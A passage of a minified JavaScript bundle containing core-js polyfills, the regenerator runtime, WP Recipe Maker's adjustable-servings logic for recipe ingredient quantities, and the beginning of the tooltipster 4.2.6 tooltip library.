e})}:t)}})},function(t,n,e){"use strict";var i=e(0),r=e(107),o=e(135);i(i.S,"Promise",{try:function(t){var n=r.f(this),e=o(t);return(e.e?n.reject:n.resolve)(e.v),n.promise}})},function(t,n,e){var i=e(34),r=e(3),o=i.key,s=i.set;i.exp({defineMetadata:function(t,n,e,i){s(t,n,r(e),o(i))}})},function(t,n,e){var i=e(34),r=e(3),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:o(arguments[2]),i=s(r(n),e,!1);if(void 0===i||!i.delete(t))return!1;if(i.size)return!0;var c=a.get(n);return c.delete(e),!!c.size||a.delete(n)}})},function(t,n,e){var i=e(34),r=e(3),o=e(22),s=i.has,a=i.get,c=i.key,u=function(t,n,e){if(s(t,n,e))return a(t,n,e);var i=o(n);return null!==i?u(t,i,e):void 0};i.exp({getMetadata:function(t,n){return u(t,r(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,e){var i=e(139),r=e(148),o=e(34),s=e(3),a=e(22),c=o.keys,u=o.key,f=function(t,n){var e=c(t,n),o=a(t);if(null===o)return e;var s=f(o,n);return s.length?e.length?r(new i(e.concat(s))):s:e};o.exp({getMetadataKeys:function(t){return f(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.get,s=i.key;i.exp({getOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(t){return o(r(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,n,e){var i=e(34),r=e(3),o=e(22),s=i.has,a=i.key,c=function(t,n,e){if(s(t,n,e))return!0;var i=o(n);return null!==i&&c(t,i,e)};i.exp({hasMetadata:function(t,n){return c(t,r(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(34),r=e(3),o=e(14),s=i.key,a=i.set;i.exp({metadata:function(t,n){return function(e,i){a(t,n,(void 0!==i?r:o)(e),s(i))}}})},function(t,n,e){var i=e(0),r=e(106)(),o=e(4).process,s="process"==e(26)(o);i(i.G,{asap:function(t){var n=s&&o.domain;r(n?n.bind(t):t)}})},function(t,n,e){"use strict";var i=e(0),r=e(4),o=e(24),s=e(106)(),a=e(8)("observable"),c=e(14),u=e(3),f=e(45),l=e(47),p=e(16),h=e(46),_=h.RETURN,d=function(t){return null==t?void 0:c(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},v=function(t){return void 0===t._o},m=function(t){v(t)||(t._o=void 0,g(t))},y=function(t,n){u(t),this._c=void 0,this._o=t,t=new w(this);try{var e=n(t),i=e;null!=e&&("function"==typeof e.unsubscribe?e=function(){i.unsubscribe()}:c(e),this._c=e)}catch(n){return void t.error(n)}v(this)&&g(this)};y.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!v(n)){var e=n._o;try{var i=d(e.next);if(i)return i.call(e,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(v(n))throw t;var e=n._o;n._o=void 0;try{var i=d(e.error);if(!i)throw t;t=i.call(e,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!v(n)){var e=n._o;n._o=void 0;try{var i=d(e.complete);t=i?i.call(e,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var b=function(t){f(this,b,"Observable","_f")._f=c(t)};l(b.prototype,{subscribe:function(t){return new y(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||r.Promise)(function(e,i){c(t);var r=n.subscribe({next:function(n){try{return t(n)}catch(t){i(t),r.unsubscribe()}},error:i,complete:e})})}}),l(b,{from:function(t){var n="function"==typeof this?this:b,e=d(u(t)[a]);if(e){var i=u(e.call(t));return i.constructor===n?i:new n(function(t){return i.subscribe(t)})}return new n(function(n){var e=!1;return s(function(){if(!e){try{if(h(t,!1,function(t){if(n.next(t),e)return _})===_)return}catch(t){if(e)throw t;return void n.error(t)}n.complete()}}),function(){e=!0}})},of:function(){for(var t=0,n=arguments.length,e=new Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:b)(function(t){var n=!1;return s(function(){if(!n){for(var i=0;i<e.length;++i)if(t.next(e[i]),n)return;t.complete()}}),function(){n=!0}})}}),p(b.prototype,a,function(){return this}),i(i.G,{Observable:b}),e(44)("Observable")},function(t,n,e){var i=e(4),r=e(0),o=e(75),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(n,e){var i=arguments.length>2,r=!!i&&s.call(arguments,2);return t(i?function(){("function"==typeof n?n:Function(n)).apply(this,r)}:n,e)}};r(r.G+r.B+r.F*a,{setTimeout:c(i.setTimeout),setInterval:c(i.setInterval)})},function(t,n,e){var i=e(0),r=e(105);i(i.G+i.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,e){for(var i=e(102),r=e(40),o=e(17),s=e(4),a=e(16),c=e(54),u=e(8),f=u("iterator"),l=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},_=r(h),d=0;d<_.length;d++){var g,v=_[d],m=h[v],y=s[v],w=y&&y.prototype;if(w&&(w[f]||a(w,f,p),w[l]||a(w,l,v),c[v]=p,m))for(g in i)w[g]||o(w,g,i[g],!0)}},function(t,n,e){(function(n){!function(n){"use strict";var e,i=Object.prototype,r=i.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},s=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag",u="object"==typeof t,f=n.regeneratorRuntime;if(f)u&&(t.exports=f);else{(f=n.regeneratorRuntime=u?t.exports:{}).wrap=w;var l="suspendedStart",p="suspendedYield",h="executing",_="completed",d={},g={};g[s]=function(){return this};var v=Object.getPrototypeOf,m=v&&v(v($([])));m&&m!==i&&r.call(m,s)&&(g=m);var y=O.prototype=x.prototype=Object.create(g);S.prototype=y.constructor=O,O.constructor=S,O[c]=S.displayName="GeneratorFunction",f.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===S||"GeneratorFunction"===(n.displayName||n.name))},f.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,O):(t.__proto__=O,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(y),t},f.awrap=function(t){return{__await:t}},E(P.prototype),P.prototype[a]=function(){return this},f.AsyncIterator=P,f.async=function(t,n,e,i){var r=new P(w(t,n,e,i));return f.isGeneratorFunction(n)?r:r.next().then(function(t){return t.done?t.value:r.next()})},E(y),y[c]="Generator",y[s]=function(){return this},y.toString=function(){return"[object Generator]"},f.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var i=n.pop();if(i in t)return e.value=i,e.done=!1,e}return e.done=!0,e}},f.values=$,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(C),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(i,r){return a.type="throw",a.arg=t,n.next=i,r&&(n.method="next",n.arg=e),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var c=r.call(s,"catchLoc"),u=r.call(s,"finallyLoc");if(c&&u){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(c){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=n&&n<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=t,s.arg=n,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(s)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),d},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),C(e),d}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var i=e.completion;if("throw"===i.type){var r=i.arg;C(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,i){return this.delegate={iterator:$(t),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=e),d}}}function w(t,n,e,i){var r=n&&n.prototype instanceof x?n:x,o=Object.create(r.prototype),s=new T(i||[]);return o._invoke=function(t,n,e){var i=l;return function(r,o){if(i===h)throw new Error("Generator is already running");if(i===_){if("throw"===r)throw o;return k()}for(e.method=r,e.arg=o;;){var s=e.delegate;if(s){var a=I(s,e);if(a){if(a===d)continue;return a}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(i===l)throw i=_,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);i=h;var c=b(t,n,e);if("normal"===c.type){if(i=e.done?_:p,c.arg===d)continue;return{value:c.arg,done:e.done}}"throw"===c.type&&(i=_,e.method="throw",e.arg=c.arg)}}}(t,e,s),o}function b(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}function x(){}function S(){}function O(){}function E(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function P(t){function e(n,i,o,s){var a=b(t[n],t,i);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&r.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,o,s)},function(t){e("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}var i;"object"==typeof n.process&&n.process.domain&&(e=n.process.domain.bind(e)),this._invoke=function(t,n){function r(){return new Promise(function(i,r){e(t,n,i,r)})}return i=i?i.then(r,r):r()}}function I(t,n){var i=t.iterator[n.method];if(i===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,I(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var r=b(i,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,d;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function M(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function C(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(M,this),this.reset(!0)}function $(t){if(t){var n=t[s];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}return{next:k}}function k(){return{value:e,done:!0}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,e(66))},function(t,n,e){e(356),t.exports=e(24).RegExp.escape},function(t,n,e){var i=e(0),r=e(357)(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(t){return r(t)}})},function(t,n){t.exports=function(t,n){var e=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,e)}}},,,,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",function(){return r}),e.d(n,"c",function(){return o}),e.d(n,"b",function(){return s});e(380),e(381);var i=e(152);e(394);function r(n){var e=parseInt(n.find(".wprm-recipe-servings").data("original_servings"));e>0&&(n.find(".wprm-recipe-ingredient-amount, .wprm-dynamic-quantity").each(function(){if(0===t(this).find(".wprm-adjustable").length){var n=t(this),e=n.text();if(/^\.\d+\s*$/.test(e))n.html('<span class="wprm-adjustable">'+e+"</span>");else{e=e.replace(new RegExp("[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞]([\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞.,\\/\\s]*[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞])?","g"),'<span class="wprm-adjustable">$&</span>'),n.html(e)}}}),n.find(".wprm-adjustable").each(function(){if(void 0===t(this).data("original_quantity")){var n=Object(i.b)(t(this).text());n/=e,t(this).data("original_quantity",t(this).text()).data("unit_quantity",n)}}))}function o(n){var e=n.find(".wprm-recipe-servings"),o=parseInt(e.data("servings")),s=e.data("original_servings"),a=n.find(".wprm-adjustable");0==a.length&&(r(n),a=n.find(".wprm-adjustable")),a.each(function(){var n=t(this);if(o==s)n.text(n.data("original_quantity"));else{var e=parseFloat(n.data("unit_quantity"))*o;isNaN(e)||n.text(Object(i.a)(e,wprmp_public.settings.adjustable_servings_round_to_decimals))}})}function s(n){if(n>0){var e=t("body");t(".wprm-recipe-servings").each(function(){t(this).text(n),t(this).data("servings",n)}),o(e)}}function a(n){var e=n.data("recipe");e||(e=n.parents(".wprm-recipe-container").data("recipe-id"),n.data("recipe",e)),n.wrap('<a href="#" class="wprm-recipe-servings-link"></a>'),n.tooltipster({content:'<input type="range" min="1" max="1" value="1" class="wprm-recipe-servings-slider">',contentAsHTML:!0,functionBefore:function(){var n=t.tooltipster.instances();t.each(n,function(t,n){n.close()})},functionReady:function(n,e){var i=20,r=parseInt(t(e.origin).text());i<2*r&&(i=2*r);var o=Date.now();t(e.origin).attr("id","wprm-tooltip-"+o),t(e.tooltip).find(".wprm-recipe-servings-slider").attr("max",i).data("origin","wprm-tooltip-"+o).val(r)},interactive:!0,delay:0,trigger:"custom",triggerOpen:{mouseenter:!0,touchstart:!0},triggerClose:{click:!0,tap:!0}}),t(document).on("input change",".wprm-recipe-servings-slider",function(){var n=t(this).val(),e=t(this).data("origin"),i=t("#"+e),r=i.data("recipe"),s=t("#wprm-recipe-container-"+r);s.length||(s=i.parents(".wprm-recipe")),i.text(n),i.data("servings",n),t(".wprm-recipe-servings-"+r).each(function(){t(this).text(n),t(this).data("servings",n)}),o(s)}),t(document).on("click",".wprm-recipe-servings-link",function(t){t.preventDefault(),t.stopPropagation()})}function c(n){var e=n.data("servings"),i=n.data("recipe");i||(i=n.parents(".wprm-recipe-container").data("recipe-id"));var r='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+i+'" min="1" value="'+e+'" data-servings="'+e+'" data-original_servings="'+e+'" data-recipe="'+i+'" />';n.replaceWith(r),t(document).on("input change","input.wprm-recipe-servings",function(){var n=t(this),e=n.val(),i=n.data("recipe"),r=t("#wprm-recipe-container-"+i);r.length||(r=n.parents(".wprm-recipe")),t(".wprm-recipe-servings-"+i).each(function(){t(this).val(e),t(this).data("servings",e)}),o(r)})}window.wprm_init_adjustable_servings=function(){t(".wprm-recipe-servings").each(function(){var n=t(this),e=parseInt(n.text());e>0&&!n.data("original_servings")&&(n.data("servings",e),n.data("original_servings",e),t("body").hasClass("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?n.hasClass("wprm-recipe-servings-adjustable-tooltip")?a(n):n.hasClass("wprm-recipe-servings-adjustable-text")&&c(n):wprmp_public.settings.features_adjustable_servings&&("text_field"==wprmp_public.settings.servings_changer_display?c(n):a(n))))})},t(document).ready(function(t){wprm_init_adjustable_servings()})}).call(this,e(110))},,,,,,,,,,,,,,,,function(t,n,e){var i,r;/*! tooltipster v4.2.6 */i=[e(110)],void 0===(r=function(t){return function(t){function n(t){this.$container,this.constraints=null,this.__$tooltip,this.__init(t)}function e(n,e){var i=!0;return t.each(n,function(t,r){return void 0===e[t]||n[t]!==e[t]?(i=!1,!1):void 0}),i}function i(n){var e=n.attr("id"),i=e?s.window.document.getElementById(e):null;return i?i===n[0]:t.contains(s.window.document.body,n[0])}var r={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},o="undefined"!=typeof window?window:null,s={hasTouchCapability:!(!o||!("ontouchstart"in o||o.DocumentTouch&&o.document instanceof o.DocumentTouch||o.navigator.maxTouchPoints)),hasTransitions:function(){if(!o)return!1;var t=(o.document.body||o.document.documentElement).style,n="transition",e=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof t[n])return!0;n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<e.length;i++)if("string"==typeof t[e[i]+n])return!0;return!1}(),IE:!1,semVer:"4.2.6",window:o},a=function(){this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__instancesLatestArr=[],this.__plugins={},this._env=s};a.prototype={__bridge:function(n,e,i){if(!e[i]){var o=function(){};o.prototype=n;var s=new o;s.__init&&s.__init(e),t.each(n,function(t,n){0!=t.indexOf("__")&&(e[t]?r.debug&&console.log("The "+t+" method of the "+i+" plugin conflicts with another plugin or native methods"):(e[t]=function(){return s[t].apply(s,Array.prototype.slice.apply(arguments))},e[t].bridged=s))}),e[i]=s}return this},__setWindow:function(t){return s.window=t,this},_getRuler:function(t){return new n(t)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(n){var e=this;if("string"==typeof n){var i=n,r=null;return i.indexOf(".")>0?r=e.__plugins[i]:t.each(e.__plugins,function(t,n){return n.name.substring(n.name.length-i.length-1)=="."+i?(r=n,!1):void 0}),r}if(n.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return e.__plugins[n.name]=n,n.core&&e.__bridge(n.core,e,n.name),this},_trigger:function(){var t=Array.prototype.slice.apply(arguments);return"string"==typeof t[0]&&(t[0]={type:t[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,t),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,t),this},instances:function(n){var e=[],i=n||".tooltipstered";return t(i).each(function(){var n=t(this),i=n.data("tooltipster-ns");i&&t.each(i,function(t,i){e.push(n.data(i))})}),e},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(n){var e=n?n+" ":"";return t(e+".tooltipstered").toArray()},setDefaults:function(n){return t.extend(r,n),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.tooltipster=new a,t.Tooltipster=function(n,e){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(n,e)},t.Tooltipster.prototype={__init:function(n,e){var i=this;if(i._$origin=t(n),i.__options=t.extend(!0,{},r,e),i.__optionsFormat(),!s.IE||s.IE>=i.__options.IEmin){var o=null;if(void 0===i._$origin.data("tooltipster-initialTitle")&&(void 0===(o=i._$origin.attr("title"))&&(o=null),i._$origin.data("tooltipster-initialTitle",o)),null!==i.__options.content)i.__contentSet(i.__options.content);else{var a,c=i._$origin.attr("data-tooltip-content");c&&(a=t(c)),a&&a[0]?i.__contentSet(a.first()):i.__contentSet(o)}i._$origin.removeAttr("title").addClass("tooltipstered"),i.__prepareOrigin(),i.__prepareGC(),t.each(i.__options.plugins,function(t,n){i._plug(n)}),s.hasTouchCapability&&t(s.window.document.body).on("touchmove."+i.__namespace+"-triggerOpen",function(t){i._touchRecordEvent(t)}),i._on("created",function(){i.__prepareTooltip()})._on("repositioned",function(t){i.__lastPosition=t.position})}else i.__options.disabled=!0},__contentInsert:function(){var t=this,n=t._$tooltip.find(".tooltipster-content"),e=t.__Content;return t._trigger({type:"format",content:t.__Content,format:function(t){e=t}}),t.__options.functionFormat&&(e=t.__options.functionFormat.call(t,t,{origin:t._$origin[0]},t.__Content)),"string"!=typeof e||t.__options.contentAsHTML?n.empty().append(e):n.text(e),t},__contentSet:function(n){return n instanceof t&&this.__options.contentCloning&&(n=n.clone(!0)),this.__Content=n,this._trigger({type:"updated",content:n}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var n=this,e=n._$origin,i=n._$origin.is("area");if(i){var r=n._$origin.parent().attr("name");e=t('img[usemap="#'+r+'"]')}var o=e[0].getBoundingClientRect(),a=t(s.window.document),c=t(s.window),u=e,f={available:{document:null,window:null},document:{size:{height:a.height(),width:a.width()}},window:{scroll:{left:s.window.scrollX||s.window.document.documentElement.scrollLeft,top:s.window.scrollY||s.window.document.documentElement.scrollTop},size:{height:c.height(),width:c.width()}},origin:{fixedLineage:!1,offset:{},size:{height:o.bottom-o.top,width:o.right-o.left},usemapImage:i?e[0]:null,windowOffset:{bottom:o.bottom,left:o.left,right:o.right,top:o.top}}};if(i){var l=n._$origin.attr("shape"),p=n._$origin.attr("coords");if(p&&(p=p.split(","),t.map(p,function(t,n){p[n]=parseInt(t)})),"default"!=l)switch(l){case"circle":var h=p[0],_=p[1],d=p[2],g=_-d,v=h-d;f.origin.size.height=2*d,f.origin.size.width=f.origin.size.height,f.origin.windowOffset.left+=v,f.origin.windowOffset.top+=g;break;case"rect":var m=p[0],y=p[1],w=p[2],b=p[3];f.origin.size.height=b-y,f.origin.size.width=w-m,f.origin.windowOffset.left+=m,f.origin.windowOffset.top+=y;break;case"poly":for(var x=0,S=0,O=0,E=0,P="even",I=0;I<p.length;I++){var M=p[I];"even"==P?(M>O&&(O=M,0===I&&(x=O)),x>M&&(x=M),P="odd"):(M>E&&(E=M,1==I&&(S=E)),S>M&&(S=M),P="even")}f.origin.size.height=E-S,f.origin.size.width=O-x,f.origin.windowOffset.left+=x,f.origin.windowOffset.top+=S}}for(n._trigger({type:"geometry",edit:function(t){f.origin.size.height=t.height,f.origin.windowOffset.left=t.left,f.origin.windowOffset.top=t.top,f.origin.size.width=t.width},geometry:{height:f.origin.size.height,left:f.origin.windowOffset.left,top:f.origin.windowOffset.top,width:f.origin.size.width}}),f.origin.windowOffset.right=f.origin.windowOffset.left+f.origin.size.width,f.origin.windowOffset.bottom=f.origin.windowOffset.top+f.origin.size.height,f.origin.offset.left=f.origin.windowOffset.left+f.window.scroll.left,f.origin.offset.top=f.origin.windowOffset.top+f.window.scroll.top,f.origin.offset.bottom=f.origin.offset.top+f.origin.size.height,f.origin.offset.right=f.origin.offset.left+f.origin.size.width,f.available.document={bottom:{height:f.document.size.height-f.origin.offset.bottom,width:f.document.size.width},left:{height:f.document.size.height,width:f.origin.offset.left},right:{height:f.document.size.height,width:f.document.size.width-f.origin.offset.right},top:{height:f.origin.offset.top,width:f.document.size.width}},f.available.window={bottom:{height:Math.max(f.window.size.height-Math.max(f.origin.windowOffset.bottom,0),0),width:f.window.size.width},left:{height:f.window.size.height,width:Math.max(f.origin.windowOffset.left,0)},right:{height:f.window.size.height,width:Math.max(f.window.size.width-Math.max(f.origin.windowOffset.right,0),0)},top:{height:Math.max(f.origin.windowOffset.top,0),width:f.window.size.width}};"html"!=u[0].tagName.toLowerCase();){if("fixed"==u.css("position")){f.origin.fixedLineage=!0;break}u=u.parent()}return f},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=t(s.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=t(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var n=this;return n.__options.selfDestruction?n.__garbageCollector=setInterval(function(){var e=(new Date).getTime();n.__touchEvents=t.grep(n.__touchEvents,function(t,n){return e-t.time>6e4}),i(n._$origin)||n.close(function(){n.destroy()})},2e4):clearInterval(n.__garbageCollector),n},__prepareOrigin:function(){var t=this;if(t._$origin.off("."+t.__namespace+"-triggerOpen"),s.hasTouchCapability&&t._$origin.on("touchstart."+t.__namespace+"-triggerOpen touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen",function(n){t._touchRecordEvent(n)}),t.__options.triggerOpen.click||t.__options.triggerOpen.tap&&s.hasTouchCapability){var n="";t.__options.triggerOpen.click&&(n+="click."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.tap&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&t._open(n)})}if(t.__options.triggerOpen.mouseenter||t.__options.triggerOpen.touchstart&&s.hasTouchCapability){var n="";t.__options.triggerOpen.mouseenter&&(n+="mouseenter."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.touchstart&&s.hasTouchCapability&&(n+="touchstart."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){!t._touchIsTouchEvent(n)&&t._touchIsEmulatedEvent(n)||(t.__pointerIsOverOrigin=!0,t._openShortly(n))})}if(t.__options.triggerClose.mouseleave||t.__options.triggerClose.touchleave&&s.hasTouchCapability){var n="";t.__options.triggerClose.mouseleave&&(n+="mouseleave."+t.__namespace+"-triggerOpen "),t.__options.triggerClose.touchleave&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&(t.__pointerIsOverOrigin=!1)})}return t},__prepareTooltip:function(){var n=this,e=n.__options.interactive?"auto":"";return n._$tooltip.attr("id",n.__namespace).css({"pointer-events":e,zIndex:n.__options.zIndex}),t.each(n.__previousThemes,function(t,e){n._$tooltip.removeClass(e)}),t.each(n.__options.theme,function(t,e){n._$tooltip.addClass(e)}),n.__previousThemes=t.merge([],n.__options.theme),n},__scrollHandler:function(n){var e=this;if(e.__options.triggerClose.scroll)e._close(n);else if(i(e._$origin)&&i(e._$tooltip)){var r=null;if(n.target===s.window.document)e.__Geometry.origin.fixedLineage||e.__options.repositionOnScroll&&e.reposition(n);else{r=e.__geometry();var o=!1;if("fixed"!=e._$origin.css("position")&&e.__$originParents.each(function(n,e){var i=t(e),s=i.css("overflow-x"),a=i.css("overflow-y");if("visible"!=s||"visible"!=a){var c=e.getBoundingClientRect();if("visible"!=s&&(r.origin.windowOffset.left<c.left||r.origin.windowOffset.right>c.right))return 